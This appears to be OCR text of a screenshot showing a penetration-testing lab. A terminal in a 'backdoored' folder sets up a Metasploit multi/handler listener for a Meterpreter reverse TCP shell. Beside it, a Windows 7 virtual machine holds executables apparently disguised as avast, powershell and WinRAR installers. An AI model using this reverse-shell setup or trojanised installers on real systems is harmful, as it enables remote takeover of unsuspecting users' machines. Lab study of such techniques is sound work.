 Applications
Places
VirtualBox
Wed 11 Nov, 14:42:41
en
root@ddos: ~/Desktop/the-backdoor-factory/backdoored
File Edit View Search Terminal Help
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metas
=[ metasploit v4.11.4-2015090201
+ -- --=[ 1478 exploits - 852 auxiliary - 239 post
+ -- --=[ 432 payloads - 37 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp
msf > use exploit/multi/handler
exploit(handler) > set PAYLOAD windows/meterpreter/rev
PAYLOAD => windows/meterpreter/reverse_tcp
exploit(handler) > set LHOST 192.168.1.98
LHOST => 192.168.1.98
exploit(handler) > set LPORT 8080
LPORT => 8080
exploit(handler) > exploit
Started reverse handler on 192.168.1.98:8080
Starting the payload handler...
Windows 7 SP1 [Running] – Oracle VM VirtualBox
Machine View Devices Help
pentester Downloads
Search Downloads
Organize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Network
Name Date modified Type Size
avast 01/11/2015 9:38 CH Application 150.810 KB
power 10/11/2015 8:46 CH Application 73 KB
power123 10/11/2015 9:01 CH Application 73 KB
powershell 10/11/2015 7:25 CH Application 73 KB
Universal-USB-Installer-1.9.6.2 04/11/2015 1:18 SA Application 1.063 KB
wrar53b6 11/11/2015 2:41 CH Application 1.745 KB
wrar53b6 Date modified: 11/11/2015 2:41 CH Date created: 11/11/2015 2:41 CH
Application Size: 1,70 MB
Right Ctrl
sqlmap
Javascript for Hacker